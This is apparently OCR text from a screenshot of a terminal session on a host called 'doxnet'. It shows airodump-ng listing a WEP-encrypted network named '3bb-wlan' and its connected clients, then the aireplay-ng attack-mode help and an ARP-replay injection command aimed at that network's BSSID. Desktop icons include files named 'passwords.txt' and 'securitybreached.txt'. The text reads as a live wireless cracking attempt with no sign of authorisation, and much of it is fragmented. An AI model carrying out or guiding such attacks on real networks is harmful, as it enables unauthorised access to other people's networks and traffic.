 Applications Places Terminal Jun 9 16:00
ngrok2
Japan_
100.37.
securitybrea-
ched.txt
passwords.
txt
portswigger.
net
portswigger.
txt
wifi
wifiteaching.
txt
wifi.txt
ngrok
root@doxnet: /home/doxnet
CH 4 ][ Elapsed: 1 min ][ 2023-06-09 16:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
CC:50:0A:CD:23:15 -32 100 973 6 0 4 54e WEP WEP OPN 3bb-wlan
BSSID STATION PWR Rate Lost Frames Notes Probes
CC:50:0A:CD:23:15 00:C0:CA:99:11:28 -32 54 - 1 0 5
CC:50:0A:CD:23:15 F6:32:CD:2D:0B:77 -31 54e- 6e 0 6
root@doxnet: /home/doxnet
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
┌──(root㉿doxnet)-[/home/doxnet]
└─# aireplay-ng -3 -b CC:50:0A:CD:23:15 wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:99:11:28)
16:00:24 Waiting for beacon frame (BSSID: CC:50:0A:CD:23:15) on channel 4
Saving ARP requests in replay_arp-0609-160024.cap
You should also start airodump-ng to capture replies.
Read 159 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
$_
1